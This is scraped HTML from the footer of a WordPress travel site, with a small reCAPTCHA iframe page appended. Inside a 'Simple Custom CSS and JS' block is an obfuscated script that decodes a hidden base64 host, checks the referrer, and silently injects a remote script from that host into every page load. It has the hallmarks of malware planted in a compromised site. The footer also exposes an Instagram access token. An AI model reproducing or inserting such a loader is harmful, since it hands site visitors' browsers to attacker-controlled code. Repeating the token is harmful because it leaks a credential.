	
		<footer id="main-footer" class="group">
			<div class="wrapper">

				<div id="footer-widgets">
				
									
					
				</div><!--#footer-widgets-->

			</div><!--.wrapper-->
		</footer>

	
	<div id="copyright">
		<div class="wrapper">

			<p>© Copyright Habari WordPress</p>

			<span id="back-to-top">Back To Top<span></span></span>

		</div><!--.wrapper-->
	</div><!--#copyright-->

	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/selectedtravel.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' id='sb_instagram_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"sb_instagram_at":"2880201254.1654d0c.03f8c2ec2aaa456890651ec5b7c8de42"};
/* ]]> */
</script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/plugins/instagram-feed/js/sb-instagram.min.js?ver=1.5' id='sb_instagram_scripts-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/themes/habari/js/flexslider.js?ver=2.5.0' id='flexslider-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/themes/habari/js/custom.js?ver=1' id='custom-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 15d84f25fb2cdd611fd40c76a54a0378 --><!-- end Simple Custom CSS and JS -->
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73637309-1', 'auto');
  ga('send', 'pageview');

</script>
	<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/signup-forms/popup/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script><script type="text/javascript">require(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us13.list-manage.com","uuid":"696a394ff53eb3052836c0115","lid":"53388cd6d9"}) })</script>
</body>

</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y6S20NBxbhGnWcEhJ9LtHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769890890726');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>